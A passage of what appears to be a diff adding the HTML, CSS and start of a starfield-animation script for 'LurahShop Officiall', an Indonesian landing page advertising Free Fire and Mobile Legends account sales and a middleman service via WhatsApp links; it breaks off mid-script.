+    font-weight:800;font-size:1.25rem;
+    display:flex;align-items:center;gap:10px;
+    background:var(--grad);
+    -webkit-background-clip:text;
+    background-clip:text;
+    -webkit-text-fill-color:transparent;
+    letter-spacing:.3px;
+  }
+  .logo i{
+    background:var(--grad);
+    -webkit-background-clip:text;
+    background-clip:text;
+    -webkit-text-fill-color:transparent;
+    font-size:1.4rem;
+  }
+  .nav-links{display:flex;gap:34px;align-items:center}
+  .nav-links a{
+    color:var(--muted);
+    font-size:.92rem;
+    font-weight:500;
+    position:relative;
+    transition:color .3s;
+  }
+  .nav-links a:hover,
+  .nav-links a.active{color:#fff}
+  .nav-links a::after{
+    content:"";position:absolute;bottom:-6px;left:0;
+    width:0;height:2px;background:var(--grad);
+    transition:width .3s;
+    border-radius:2px;
+  }
+  .nav-links a:hover::after,
+  .nav-links a.active::after{width:100%}
+  .nav-cta{
+    padding:9px 20px;border-radius:999px;
+    background:var(--grad);color:#fff;font-weight:600;font-size:.85rem;
+    box-shadow:0 8px 20px -8px rgba(139,92,246,.7);
+    transition:transform .3s,box-shadow .3s;
+  }
+  .nav-cta:hover{transform:translateY(-2px);box-shadow:0 12px 25px -8px rgba(139,92,246,.9)}
+  .hamburger{
+    display:none;background:none;border:none;color:#fff;
+    font-size:1.4rem;cursor:pointer;
+  }
+
+  /* HERO */
+  .hero{
+    min-height:100vh;
+    display:flex;align-items:center;
+    padding:120px 24px 80px;
+    position:relative;
+    overflow:hidden;
+  }
+  .hero-container{
+    max-width:1200px;margin:0 auto;width:100%;
+    display:grid;grid-template-columns:1.15fr 1fr;gap:60px;align-items:center;
+  }
+  .badge{
+    display:inline-flex;align-items:center;gap:8px;
+    padding:6px 16px;border-radius:999px;
+    background:var(--grad-soft);
+    border:1px solid var(--border);
+    font-size:.8rem;color:#c4b5fd;font-weight:500;
+    margin-bottom:22px;
+  }
+  .badge i{color:var(--accent-3)}
+  .hero h1{
+    font-size:clamp(2rem,4.5vw,3.4rem);
+    font-weight:800;line-height:1.15;
+    margin-bottom:20px;
+    letter-spacing:-.5px;
+  }
+  .hero h1 span{
+    background:var(--grad);
+    -webkit-background-clip:text;
+    background-clip:text;
+    -webkit-text-fill-color:transparent;
+  }
+  .hero p.lead{
+    color:var(--muted);font-size:1.05rem;
+    margin-bottom:34px;max-width:540px;
+  }
+  .hero-btns{display:flex;gap:16px;flex-wrap:wrap}
+  .btn{
+    display:inline-flex;align-items:center;gap:10px;
+    padding:14px 28px;border-radius:999px;
+    font-weight:600;font-size:.95rem;cursor:pointer;
+    border:none;transition:all .3s;font-family:inherit;
+  }
+  .btn-primary{
+    background:var(--grad);color:#fff;
+    box-shadow:0 15px 35px -12px rgba(139,92,246,.75);
+  }
+  .btn-primary:hover{transform:translateY(-3px);box-shadow:0 20px 40px -12px rgba(139,92,246,.95)}
+  .btn-green{
+    background:#25D366;color:#fff;
+    box-shadow:0 15px 35px -12px rgba(37,211,102,.75);
+  }
+  .btn-green:hover{transform:translateY(-3px);box-shadow:0 20px 40px -12px rgba(37,211,102,.95)}
+  .btn-outline{
+    background:transparent;color:#fff;
+    border:1.5px solid var(--border);
+    backdrop-filter:blur(10px);
+  }
+  .btn-outline:hover{
+    border-color:var(--accent-2);
+    background:rgba(6,182,212,.08);
+    transform:translateY(-3px);
+  }
+
+  /* HERO VISUAL — Game Cards */
+  .hero-visual{
+    position:relative;
+    display:flex;justify-content:center;align-items:center;
+  }
+  .game-stack{
+    position:relative;
+    width:100%;max-width:440px;
+    height:460px;
+  }
+  .game-card{
+    position:absolute;
+    width:75%;
+    border-radius:22px;
+    overflow:hidden;
+    border:1px solid var(--border);
+    box-shadow:0 25px 50px -20px rgba(139,92,246,.5);
+    transition:transform .5s ease;
+  }
+  .game-card.ff{
+    top:0;left:0;
+    background:linear-gradient(160deg,#f97316,#ea580c 60%,#7c2d12);
+    animation:float 6s ease-in-out infinite;
+  }
+  .game-card.ml{
+    bottom:0;right:0;
+    background:linear-gradient(160deg,#3b82f6,#1e40af 60%,#1e1b4b);
+    animation:float 6s ease-in-out infinite reverse;
+  }
+  @keyframes float{
+    0%,100%{transform:translateY(0)}
+    50%{transform:translateY(-14px)}
+  }
+  .game-card-inner{
+    padding:26px 22px;
+    color:#fff;
+  }
+  .game-card .game-icon{
+    width:60px;height:60px;
+    border-radius:16px;
+    background:rgba(255,255,255,.18);
+    backdrop-filter:blur(10px);
+    display:flex;align-items:center;justify-content:center;
+    font-size:1.7rem;
+    margin-bottom:16px;
+    border:1px solid rgba(255,255,255,.25);
+    overflow:hidden;
+  }
+  .game-card .game-icon img{
+    width:100%;height:100%;
+    object-fit:cover;
+    border-radius:14px;
+  }
+  .game-card h3{font-size:1.15rem;font-weight:700;margin-bottom:6px}
+  .game-card p{font-size:.82rem;opacity:.9;margin-bottom:14px}
+  .game-tag{
+    display:inline-block;
+    padding:4px 12px;
+    border-radius:999px;
+    background:rgba(255,255,255,.2);
+    font-size:.72rem;font-weight:600;
+    backdrop-filter:blur(6px);
+    border:1px solid rgba(255,255,255,.25);
+  }
+
+  /* SECTIONS */
+  section{padding:100px 24px;position:relative}
+  .container{max-width:1200px;margin:0 auto}
+  .section-head{text-align:center;margin-bottom:60px}
+  .section-head .tag{
+    display:inline-block;
+    font-size:.8rem;font-weight:600;letter-spacing:2px;
+    text-transform:uppercase;
+    background:var(--grad);
+    -webkit-background-clip:text;background-clip:text;
+    -webkit-text-fill-color:transparent;
+    margin-bottom:12px;
+  }
+  .section-head h2{
+    font-size:clamp(1.7rem,3.2vw,2.5rem);
+    font-weight:700;margin-bottom:14px;letter-spacing:-.4px;
+  }
+  .section-head p{color:var(--muted);max-width:620px;margin:0 auto;font-size:1rem}
+
+  /* GAME CARDS SECTION */
+  .games-grid{
+    display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));
+    gap:28px;
+    max-width:1000px;margin:0 auto;
+  }
+  .game-box{
+    background:var(--card);
+    border:1px solid var(--border);
+    border-radius:22px;
+    padding:36px 30px;
+    position:relative;overflow:hidden;
+    transition:transform .4s,border-color .4s;
+  }
+  .game-box::before{
+    content:"";position:absolute;inset:0;
+    background:var(--grad-soft);
+    opacity:0;transition:opacity .4s;
+    pointer-events:none;
+  }
+  .game-box:hover{transform:translateY(-8px);border-color:rgba(139,92,246,.4)}
+  .game-box:hover::before{opacity:1}
+  .game-box > *{position:relative;z-index:1}
+  .game-box .banner{
+    width:70px;height:70px;border-radius:18px;
+    display:flex;align-items:center;justify-content:center;
+    font-size:2rem;color:#fff;
+    margin-bottom:20px;
+    overflow:hidden;
+  }
+  .game-box .banner.ff{
+    background:linear-gradient(135deg,#f97316,#ea580c);
+    box-shadow:0 15px 35px -12px rgba(249,115,22,.8);
+  }
+  .game-box .banner.ml{
+    background:linear-gradient(135deg,#3b82f6,#1e40af);
+    box-shadow:0 15px 35px -12px rgba(59,130,246,.8);
+  }
+  .game-box .banner img{
+    width:100%;height:100%;
+    object-fit:cover;
+    border-radius:16px;
+  }
+  .game-box h3{font-size:1.4rem;font-weight:700;margin-bottom:10px}
+  .game-box p{color:var(--muted);font-size:.92rem;margin-bottom:20px}
+  .game-box .info-list{
+    display:flex;flex-direction:column;gap:10px;margin-bottom:26px;
+  }
+  .game-box .info-list li{
+    display:flex;align-items:center;gap:10px;
+    font-size:.87rem;color:#d1d5db;
+  }
+  .game-box .info-list i{
+    color:var(--accent-3);
+    background:rgba(6,182,212,.15);
+    width:22px;height:22px;border-radius:50%;
+    display:flex;align-items:center;justify-content:center;
+    font-size:.75rem;flex-shrink:0;
+  }
+
+  /* JASA MC */
+  .mc-card{
+    max-width:900px;margin:0 auto;
+    background:linear-gradient(135deg,rgba(139,92,246,.12),rgba(6,182,212,.12));
+    border:1px solid var(--border);
+    border-radius:26px;
+    padding:50px 44px;
+    display:grid;grid-template-columns:auto 1fr;gap:32px;align-items:center;
+    position:relative;overflow:hidden;
+  }
+  .mc-card::before{
+    content:"";position:absolute;
+    top:-100px;right:-100px;
+    width:300px;height:300px;
+    background:radial-gradient(circle,rgba(139,92,246,.35),transparent 70%);
+    filter:blur(60px);
+  }
+  .mc-card > *{position:relative;z-index:1}
+  .mc-icon{
+    width:100px;height:100px;border-radius:24px;
+    background:var(--grad);
+    display:flex;align-items:center;justify-content:center;
+    font-size:2.6rem;color:#fff;
+    box-shadow:0 20px 45px -15px rgba(139,92,246,.9);
+    flex-shrink:0;
+  }
+  .mc-content h3{font-size:1.55rem;font-weight:700;margin-bottom:12px}
+  .mc-content p{color:#cbd5e1;margin-bottom:20px}
+  .mc-features{
+    display:grid;grid-template-columns:repeat(2,1fr);gap:10px 24px;margin-bottom:24px;
+  }
+  .mc-features li{
+    display:flex;align-items:center;gap:10px;
+    font-size:.88rem;color:#d1d5db;
+  }
+  .mc-features i{
+    color:var(--accent-3);
+    background:rgba(6,182,212,.15);
+    width:22px;height:22px;border-radius:50%;
+    display:flex;align-items:center;justify-content:center;
+    font-size:.75rem;flex-shrink:0;
+  }
+
+  /* GRUP WA */
+  .group-wrapper{
+    max-width:900px;margin:0 auto;
+    background:linear-gradient(135deg,rgba(37,211,102,.1),rgba(6,182,212,.08));
+    border:1px solid var(--border);
+    border-radius:26px;
+    padding:60px 44px;
+    text-align:center;
+    position:relative;overflow:hidden;
+  }
+  .group-wrapper::before{
+    content:"";position:absolute;
+    top:-100px;right:-100px;
+    width:300px;height:300px;
+    background:radial-gradient(circle,rgba(37,211,102,.35),transparent 70%);
+    filter:blur(60px);
+  }
+  .group-wrapper::after{
+    content:"";position:absolute;
+    bottom:-100px;left:-100px;
+    width:300px;height:300px;
+    background:radial-gradient(circle,rgba(6,182,212,.3),transparent 70%);
+    filter:blur(60px);
+  }
+  .group-wrapper > *{position:relative;z-index:1}
+  .group-icon{
+    width:90px;height:90px;margin:0 auto 24px;
+    border-radius:50%;
+    background:#25D366;
+    display:flex;align-items:center;justify-content:center;
+    font-size:2.4rem;color:#fff;
+    box-shadow:0 15px 40px -10px rgba(37,211,102,.9);
+    animation:pulse-green 2.5s infinite;
+  }
+  @keyframes pulse-green{
+    0%,100%{box-shadow:0 15px 40px -10px rgba(37,211,102,.9), 0 0 0 0 rgba(37,211,102,.6)}
+    50%{box-shadow:0 15px 40px -10px rgba(37,211,102,.9), 0 0 0 20px rgba(37,211,102,0)}
+  }
+  .group-wrapper h3{font-size:1.85rem;font-weight:700;margin-bottom:14px}
+  .group-wrapper h3 span{
+    background:var(--grad);
+    -webkit-background-clip:text;background-clip:text;
+    -webkit-text-fill-color:transparent;
+  }
+  .group-wrapper p{color:#cbd5e1;margin-bottom:30px;max-width:600px;margin-left:auto;margin-right:auto}
+  .btn-group{
+    display:inline-flex;align-items:center;gap:12px;
+    padding:17px 36px;border-radius:999px;
+    background:#25D366;color:#fff;font-weight:700;font-size:1rem;
+    box-shadow:0 15px 35px -12px rgba(37,211,102,.8);
+    transition:transform .3s,box-shadow .3s;
+  }
+  .btn-group:hover{
+    transform:translateY(-4px);
+    box-shadow:0 22px 45px -12px rgba(37,211,102,1);
+  }
+  .group-tags{
+    display:flex;justify-content:center;gap:10px;flex-wrap:wrap;margin-top:26px;
+  }
+  .group-tags span{
+    padding:6px 14px;border-radius:999px;
+    background:rgba(255,255,255,.06);
+    border:1px solid var(--border);
+    font-size:.78rem;color:#d1d5db;
+  }
+
+  /* KEUNGGULAN */
+  .features-grid{
+    display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));
+    gap:24px;
+  }
+  .feature-card{
+    background:var(--card);
+    border:1px solid var(--border);
+    border-radius:18px;
+    padding:32px 26px;
+    transition:all .4s;
+    position:relative;overflow:hidden;
+  }
+  .feature-card::after{
+    content:"";position:absolute;top:0;left:0;right:0;height:3px;
+    background:var(--grad);
+    transform:scaleX(0);transform-origin:left;
+    transition:transform .4s;
+  }
+  .feature-card:hover{
+    transform:translateY(-6px);
+    border-color:rgba(139,92,246,.35);
+    box-shadow:0 20px 40px -20px rgba(139,92,246,.5);
+  }
+  .feature-card:hover::after{transform:scaleX(1)}
+  .feature-card .icon{
+    width:56px;height:56px;border-radius:14px;
+    background:var(--grad-soft);
+    border:1px solid var(--border);
+    display:flex;align-items:center;justify-content:center;
+    font-size:1.4rem;color:var(--accent-3);
+    margin-bottom:18px;
+  }
+  .feature-card h4{font-size:1.1rem;font-weight:600;margin-bottom:10px}
+  .feature-card p{color:var(--muted);font-size:.9rem}
+
+  /* KONTAK */
+  .contact-grid{
+    display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));
+    gap:24px;max-width:900px;margin:0 auto;
+  }
+  .contact-card{
+    background:var(--card);
+    border:1px solid var(--border);
+    border-radius:20px;
+    padding:36px 28px;
+    text-align:center;
+    transition:all .4s;
+  }
+  .contact-card:hover{
+    transform:translateY(-6px);
+    border-color:rgba(139,92,246,.4);
+    box-shadow:0 20px 40px -20px rgba(139,92,246,.5);
+  }
+  .contact-card .icon{
+    width:64px;height:64px;margin:0 auto 18px;
+    border-radius:18px;
+    display:flex;align-items:center;justify-content:center;
+    font-size:1.7rem;color:#fff;
+  }
+  .contact-card .icon.green{background:#25D366;box-shadow:0 12px 30px -10px rgba(37,211,102,.75)}
+  .contact-card .icon.cyan{background:var(--grad);box-shadow:0 12px 30px -10px rgba(139,92,246,.75)}
+  .contact-card h4{font-size:1.15rem;font-weight:600;margin-bottom:8px}
+  .contact-card .value{
+    font-size:1.05rem;font-weight:600;
+    background:var(--grad);
+    -webkit-background-clip:text;background-clip:text;
+    -webkit-text-fill-color:transparent;
+    margin-bottom:18px;word-break:break-all;
+  }
+  .contact-card p{color:var(--muted);font-size:.88rem;margin-bottom:18px}
+  .contact-card .btn-sm{
+    display:inline-flex;align-items:center;gap:8px;
+    padding:10px 22px;border-radius:999px;
+    background:var(--grad);color:#fff;
+    font-size:.85rem;font-weight:600;
+    transition:transform .3s;
+  }
+  .contact-card .btn-sm:hover{transform:translateY(-2px)}
+  .contact-card .btn-sm.green{background:#25D366}
+
+  /* FOOTER */
+  footer{
+    border-top:1px solid var(--border);
+    padding:44px 24px 30px;
+    text-align:center;
+    background:rgba(0,0,0,.25);
+  }
+  footer .logo{justify-content:center;margin-bottom:14px;font-size:1.15rem}
+  footer p{color:var(--muted);font-size:.85rem;margin-bottom:6px}
+  footer .links{
+    display:flex;justify-content:center;gap:22px;flex-wrap:wrap;
+    margin:20px 0;
+  }
+  footer .links a{color:var(--muted);font-size:.85rem;transition:color .3s}
+  footer .links a:hover{color:var(--accent-3)}
+
+  /* BACK TO TOP */
+  #backToTop{
+    position:fixed;bottom:26px;right:26px;
+    width:48px;height:48px;border-radius:50%;
+    background:var(--grad);color:#fff;
+    border:none;cursor:pointer;
+    display:flex;align-items:center;justify-content:center;
+    font-size:1rem;
+    box-shadow:0 12px 30px -10px rgba(139,92,246,.85);
+    opacity:0;visibility:hidden;transform:translateY(20px);
+    transition:all .35s;
+    z-index:999;
+  }
+  #backToTop.show{opacity:1;visibility:visible;transform:translateY(0)}
+  #backToTop:hover{transform:translateY(-4px)}
+
+  /* REVEAL */
+  .reveal{opacity:0;transform:translateY(40px);transition:opacity .8s ease,transform .8s ease}
+  .reveal.active{opacity:1;transform:translateY(0)}
+
+  /* MOBILE */
+  @media(max-width:900px){
+    .hero-container{grid-template-columns:1fr;gap:50px}
+    .hero-visual{order:-1}
+    .game-stack{max-width:100%;height:420px}
+    .mc-card{grid-template-columns:1fr;text-align:center;padding:36px 26px}
+    .mc-icon{margin:0 auto}
+    .mc-features{grid-template-columns:1fr;text-align:left}
+    .nav-links{
+      position:fixed;top:0;right:-100%;
+      width:75%;max-width:320px;height:100vh;
+      background:rgba(10,10,15,.98);
+      backdrop-filter:blur(20px);
+      flex-direction:column;
+      justify-content:center;gap:34px;
+      transition:right .4s ease;
+      border-left:1px solid var(--border);
+      padding:40px;
+    }
+    .nav-links.open{right:0}
+    .nav-links a{font-size:1.1rem}
+    .hamburger{display:block;z-index:1001}
+  }
+  @media(max-width:600px){
+    .hero{padding:110px 20px 60px}
+    section{padding:70px 20px}
+    .hero-btns{flex-direction:column}
+    .btn{width:100%;justify-content:center}
+    .group-wrapper{padding:44px 24px}
+    .group-wrapper h3{font-size:1.4rem}
+    .game-stack{height:380px}
+  }
+</style>
+</head>
+<body>
+
+<!-- STARFIELD BACKGROUND -->
+<div id="starfield"><canvas id="stars"></canvas></div>
+
+<!-- NAVBAR -->
+<header class="navbar" id="navbar">
+  <div class="nav-container">
+    <a href="#home" class="logo">
+      <i class="fa-solid fa-bolt"></i> LurahShop Officiall
+    </a>
+    <nav>
+      <ul class="nav-links" id="navLinks">
+        <li><a href="#home" class="nav-item">Home</a></li>
+        <li><a href="#games" class="nav-item">Akun Game</a></li>
+        <li><a href="#jasa-mc" class="nav-item">Jasa MC</a></li>
+        <li><a href="#grup" class="nav-item">Grup Jual Beli</a></li>
+        <li><a href="#keunggulan" class="nav-item">Keunggulan</a></li>
+        <li><a href="#kontak" class="nav-item">Kontak</a></li>
+        <li><a href="https://wa.me/6283163161380?text=Halo%20Admin%20LurahShop%20Officiall%2C%20saya%20ingin%20bertanya%20soal%20jual%20beli%20akun%20game%20%2F%20jasa%20MC." target="_blank" class="nav-cta">Chat Admin</a></li>
+      </ul>
+    </nav>
+    <button class="hamburger" id="hamburger" aria-label="Menu">
+      <i class="fa-solid fa-bars"></i>
+    </button>
+  </div>
+</header>
+
+<!-- HERO -->
+<section class="hero" id="home">
+  <div class="hero-container">
+    <div class="hero-text reveal">
+      <div class="badge">
+        <i class="fa-solid fa-gamepad"></i> Jual Beli Akun AllGame Terpercaya
+      </div>
+      <h1>Pusat <span>Jual Beli Akun Game</span> & Jasa MC Aman</h1>
+      <p class="lead">
+        LurahShop Officiall melayani jual beli akun <strong>Free Fire</strong> & <strong>Mobile Legends</strong> dengan aman, cepat, dan harga terjangkau. Tersedia juga <strong>Jasa MC (Middleman)</strong> untuk transaksi Anda.
+      </p>
+      <div class="hero-btns">
+        <a href="https://chat.whatsapp.com/ECnfhSfV1SmBmZwhh5pyqa?s=cl&p=a&mlu=4&iam=2" target="_blank" class="btn btn-green">
+          <i class="fa-brands fa-whatsapp"></i> Join Grup Sekarang !
+        </a>
+        <a href="https://wa.me/6283163161380?text=Halo%20Admin%20LurahShop%20Officiall%2C%20saya%20ingin%20bertanya%20soal%20jual%20beli%20akun%20game%20%2F%20jasa%20MC." target="_blank" class="btn btn-outline">
+          <i class="fa-solid fa-comments"></i> Chat Admin
+        </a>
+      </div>
+    </div>
+
+    <div class="hero-visual reveal">
+      <div class="game-stack">
+        <div class="game-card ff">
+          <div class="game-card-inner">
+            <div class="game-icon">
+              <img src="https://cdn.phototourl.com/member/2026-10-15-6a8d4a2f-1937-4b39-959b-39e9f72812df.jpg" alt="Logo Free Fire" loading="lazy">
+            </div>
+            <h3>Free Fire</h3>
+            <p>Akun FF sultan, full bundle, skin langka, rank tinggi & harga bersahabat.</p>
+            <span class="game-tag">🔥 Ready Stock</span>
+          </div>
+        </div>
+        <div class="game-card ml">
+          <div class="game-card-inner">
+            <div class="game-icon">
+              <img src="https://cdn.phototourl.com/member/2026-10-15-16c7df64-3e31-49f4-b33e-08df66a52ca4.jpg" alt="Logo Mobile Legends" loading="lazy">
+            </div>
+            <h3>Mobile Legends</h3>
+            <p>Akun ML mythic, full hero, skin epic, collector & limited edition.</p>
+            <span class="game-tag">⚔️ Ready Stock</span>
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+</section>
+
+<!-- AKUN GAME -->
+<section id="games">
+  <div class="container">
+    <div class="section-head reveal">
+      <span class="tag">Katalog Akun</span>
+      <h2>Jual Beli Akun AllGame</h2>
+      <p>Khusus game Free Fire dan Mobile Legends. Semua akun sudah dicek dan aman.</p>
+    </div>
+
+    <div class="games-grid">
+      <div class="game-box reveal">
+        <div class="banner ff">
+          <img src="https://cdn.phototourl.com/member/2026-10-15-6a8d4a2f-1937-4b39-959b-39e9f72812df.jpg" alt="Logo Free Fire" loading="lazy">
+        </div>
+        <h3>Akun Free Fire (FF)</h3>
+        <p>Berbagai pilihan akun FF mulai dari sultan, semi sultan, hingga akun starter.</p>
+        <ul class="info-list">
+          <li><i class="fa-solid fa-check"></i> Bundle & skin langka</li>
+          <li><i class="fa-solid fa-check"></i> Rank Heroic — Grandmaster</li>
+          <li><i class="fa-solid fa-check"></i> Akun aman & legal</li>
+          <li><i class="fa-solid fa-check"></i> Harga bisa nego</li>
+        </ul>
+        <a href="https://chat.whatsapp.com/ECnfhSfV1SmBmZwhh5pyqa?s=cl&p=a&mlu=4&iam=2" target="_blank" class="btn btn-green">
+          <i class="fa-brands fa-whatsapp"></i> Lihat di Grup
+        </a>
+      </div>
+
+      <div class="game-box reveal">
+        <div class="banner ml">
+          <img src="https://cdn.phototourl.com/member/2026-10-15-16c7df64-3e31-49f4-b33e-08df66a52ca4.jpg" alt="Logo Mobile Legends" loading="lazy">
+        </div>
+        <h3>Akun Mobile Legends (ML)</h3>
+        <p>Pilihan akun ML dari mythic hingga full collector. Siap pakai & aman.</p>
+        <ul class="info-list">
+          <li><i class="fa-solid fa-check"></i> Full hero & skin epic</li>
+          <li><i class="fa-solid fa-check"></i> Rank Mythic — Mythical Glory</li>
+          <li><i class="fa-solid fa-check"></i> Collector & limited edition</li>
+          <li><i class="fa-solid fa-check"></i> Bisa request akun</li>
+        </ul>
+        <a href="https://chat.whatsapp.com/ECnfhSfV1SmBmZwhh5pyqa?s=cl&p=a&mlu=4&iam=2" target="_blank" class="btn btn-green">
+          <i class="fa-brands fa-whatsapp"></i> Lihat di Grup
+        </a>
+      </div>
+    </div>
+  </div>
+</section>
+
+<!-- JASA MC -->
+<section id="jasa-mc">
+  <div class="container">
+    <div class="section-head reveal">
+      <span class="tag">Jasa MC</span>
+      <h2>Jasa MC / Middleman Terpercaya</h2>
+      <p>Admin siap menjadi penengah transaksi Anda agar aman dari penipuan.</p>
+    </div>
+
+    <div class="mc-card reveal">
+      <div class="mc-icon">
+        <i class="fa-solid fa-handshake"></i>
+      </div>
+      <div class="mc-content">
+        <h3>MC (Middleman) Aman & Terpercaya</h3>
+        <p>Bingung transaksi jual beli akun takut kena scam? Serahkan ke admin LurahShop Officiall sebagai MC. Kami jaga transaksi Anda sampai selesai dengan aman.</p>
+        <ul class="mc-features">
+          <li><i class="fa-solid fa-check"></i> Proses cepat & transparan</li>
+          <li><i class="fa-solid fa-check"></i> Harga terjangkau</li>
+          <li><i class="fa-solid fa-check"></i> Rekam jejak terpercaya</li>
+          <li><i class="fa-solid fa-check"></i> Support FF & ML</li>
+        </ul>
+        <a href="https://wa.me/6283163161380?text=Halo%20Admin%20LurahShop%20Officiall%2C%20saya%20ingin%20menggunakan%20Jasa%20MC%20(Middleman)%20untuk%20transaksi%20akun%20game." target="_blank" class="btn btn-primary">
+          <i class="fa-brands fa-whatsapp"></i> Order Jasa MC
+        </a>
+      </div>
+    </div>
+  </div>
+</section>
+
+<!-- GRUP WHATSAPP -->
+<section id="grup">
+  <div class="container">
+    <div class="section-head reveal">
+      <span class="tag">Komunitas</span>
+      <h2>Grup WhatsApp Jolin</h2>
+      <p>Join sekarang untuk jual beli akun dengan aman & ramai pembeli!</p>
+    </div>
+
+    <div class="group-wrapper reveal">
+      <div class="group-icon">
+        <i class="fa-brands fa-whatsapp"></i>
+      </div>
+      <h3>Join <span>Jolin Grup</span> Sekarang</h3>
+      <p>Grup resmi untuk jual & beli akun Free Fire dan Mobile Legends. Transaksi lebih aman, ramai pembeli, dan bisa langsung tanya admin untuk jasa MC.</p>
+      <a href="https://chat.whatsapp.com/ECnfhSfV1SmBmZwhh5pyqa?s=cl&p=a&mlu=4&iam=2" target="_blank" class="btn-group">
+        <i class="fa-brands fa-whatsapp"></i> Join Grup WhatsApp
+      </a>
+      <div class="group-tags">
+        <span>🔥 Free Fire</span>
+        <span>⚔️ Mobile Legends</span>
+        <span>🛡️ Aman & Terpercaya</span>
+        <span>💬 Admin Aktif</span>
+      </div>
+    </div>
+  </div>
+</section>
+
+<!-- KEUNGGULAN -->
+<section id="keunggulan">
+  <div class="container">
+    <div class="section-head reveal">
+      <span class="tag">Keunggulan</span>
+      <h2>Kenapa Pilih LurahShop?</h2>
+      <p>Kami berkomitmen memberikan transaksi teraman dan tercepat untuk Anda.</p>
+    </div>
+
+    <div class="features-grid">
+      <div class="feature-card reveal">
+        <div class="icon"><i class="fa-solid fa-shield-halved"></i></div>
+        <h4>Aman & Terpercaya</h4>
+        <p>Semua transaksi diawasi admin. Anti scam, anti tipu-tipu.</p>
+      </div>
+      <div class="feature-card reveal">
+        <div class="icon"><i class="fa-solid fa-bolt"></i></div>
+        <h4>Proses Cepat</h4>
+        <p>Respon admin cepat, transaksi langsung diproses tanpa ribet.</p>
+      </div>
+      <div class="feature-card reveal">
+        <div class="icon"><i class="fa-solid fa-hand-holding-dollar"></i></div>
+        <h4>Harga Terjangkau</h4>
+        <p>Dapatkan akun impian & jasa MC dengan harga bersahabat.</p>
+      </div>
+      <div class="feature-card reveal">
+        <div class="icon"><i class="fa-solid fa-gamepad"></i></div>
+        <h4>Khusus FF & ML</h4>
+        <p>Fokus pada Free Fire dan Mobile Legends — pilihan lengkap.</p>
+      </div>
+      <div class="feature-card reveal">
+        <div class="icon"><i class="fa-solid fa-users"></i></div>
+        <h4>Komunitas Ramai</h4>
+        <p>Grup WhatsApp Jolin aktif 24 jam dengan banyak pembeli & penjual.</p>
+      </div>
+      <div class="feature-card reveal">
+        <div class="icon"><i class="fa-solid fa-headset"></i></div>
+        <h4>Admin Siaga</h4>
+        <p>Admin siap membantu dari tanya-tanya sampai transaksi selesai.</p>
+      </div>
+    </div>
+  </div>
+</section>
+
+<!-- KONTAK -->
+<section id="kontak">
+  <div class="container">
+    <div class="section-head reveal">
+      <span class="tag">Kontak</span>
+      <h2>Hubungi Kami Sekarang</h2>
+      <p>Punya pertanyaan atau ingin order? Langsung chat admin kami.</p>
+    </div>
+
+    <div class="contact-grid">
+      <div class="contact-card reveal">
+        <div class="icon green">
+          <i class="fa-brands fa-whatsapp"></i>
+        </div>
+        <h4>WhatsApp Admin</h4>
+        <div class="value">083163161380</div>
+        <p>Respon cepat di jam kerja. Konsultasi gratis sebelum transaksi.</p>
+        <a href="https://wa.me/6283163161380?text=Halo%20Admin%20LurahShop%20Officiall%2C%20saya%20ingin%20bertanya%20soal%20jual%20beli%20akun%20game%20%2F%20jasa%20MC." target="_blank" class="btn-sm green">
+          <i class="fa-brands fa-whatsapp"></i> Chat Admin
+        </a>
+      </div>
+
+      <div class="contact-card reveal">
+        <div class="icon green">
+          <i class="fa-solid fa-users"></i>
+        </div>
+        <h4>Grup Jolin</h4>
+        <div class="value">Grup WhatsApp</div>
+        <p>Grup resmi jual beli akun FF & ML. Aman, ramai, dan terpercaya.</p>
+        <a href="https://chat.whatsapp.com/ECnfhSfV1SmBmZwhh5pyqa?s=cl&p=a&mlu=4&iam=2" target="_blank" class="btn-sm green">
+          <i class="fa-solid fa-arrow-up-right-from-square"></i> Join
+        </a>
+      </div>
+
+      <div class="contact-card reveal">
+        <div class="icon cyan">
+          <i class="fa-solid fa-bullhorn"></i>
+        </div>
+        <h4>Channel Testimoni</h4>
+        <div class="value">WhatsApp Channel</div>
+        <p>Lihat testimoni, bukti transaksi, dan update terbaru kami.</p>
+        <a href="https://whatsapp.com/channel/0029Vb9BBOBFMqrWLOquYI0G" target="_blank" class="btn-sm">
+          <i class="fa-solid fa-arrow-up-right-from-square"></i> Kunjungi
+        </a>
+      </div>
+    </div>
+  </div>
+</section>
+
+<!-- FOOTER -->
+<footer>
+  <div class="logo">
+    <i class="fa-solid fa-bolt"></i> LurahShop Officiall
+  </div>
+  <p>Jual Beli Akun AllGame (FF & ML) & Jasa MC — Aman, Cepat, Terpercaya.</p>
+  <div class="links">
+    <a href="#home">Home</a>
+    <a href="#games">Akun Game</a>
+    <a href="#jasa-mc">Jasa MC</a>
+    <a href="#grup">Grup Jual Beli</a>
+    <a href="#keunggulan">Keunggulan</a>
+    <a href="#kontak">Kontak</a>
+  </div>
+  <p>&copy; <span id="year"></span> LurahShop Officiall. All rights reserved.</p>
+</footer>
+
+<!-- BACK TO TOP -->
+<button id="backToTop" aria-label="Kembali ke atas">
+  <i class="fa-solid fa-arrow-up"></i>
+</button>
+
+<script>
+  // ===== STARFIELD BACKGROUND =====
+  (function(){
+    const canvas = document.getElementById('stars');
+    const ctx = canvas.getContext('2d');
+    let stars = [];
+    let w, h;
+
+    function resize(){
+      w = canvas.width = window.innerWidth;
+      h = canvas.height = window.innerHeight;
+      const count = Math.floor((w * h) / 9000);
+      stars = [];
+      for(let i = 0; i < count; i++){
+        stars.push({
+          x: Math.random() * w,
+          y: Math.random() * h,
+          r: Math.random() * 1.4 + 0.3,
+          speed: Math.random() * 0.25 + 0.05,
+          alpha: Math.random() * 0.7 + 0.3,
+          twinkle: Math.random() * 0.02 + 0.005,
+          dir: Math.random() > 0.5 ? 1 : -1
+        });
+      }
+    }
+
+    function draw(){
+      ctx.clearRect(0, 0, w, h);
+      for(let i = 0; i < stars.length; i++){
+        const s = stars[i];
+        s.y += s.speed;
+        if(s.y > h + 2){
+          s.y = -2;
+          s.x = Math.random() * w;
+        }
+        s.alpha += s.twinkle * s.dir;
+        if(s.alpha >= 1){ s.alpha = 1; s.dir = -1; }
+        if(s.alpha <= 0.2){ s.alpha = 0.2; s.dir = 1; }
+
+        ctx.beginPath();
+        ctx.arc(s.x, s.y, s.r, 0, Math.PI * 2);
+        ctx.fillStyle = 'rgba(255,255,255,' + s.alpha + ')';
+        ctx.shadowBlur = 6;
+        ctx.shadowColor = 'rgba(180,200,255,0.8)';
+        ctx.fill();
+      }
